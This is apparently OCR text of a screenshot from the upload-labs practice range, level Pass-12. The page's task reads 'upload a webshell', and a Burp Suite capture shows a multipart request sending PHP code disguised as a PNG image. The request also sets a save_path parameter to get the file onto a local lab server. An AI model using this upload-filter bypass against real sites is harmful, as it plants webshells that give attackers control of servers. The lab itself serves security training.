 UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.png 上传
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryae61ff9a42d09822392210f6eaf44fcd
8 Content-Length: 353
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundaryae61ff9a42d09822392210f6eaf44fcd
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
21 Content-Type: image/png
22
23 <?php phpinfo();?>
24 ------geckoformboundaryae61ff9a42d09822392210f6eaf44fcd
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundaryae61ff9a42d09822392210f6eaf44fcd--
29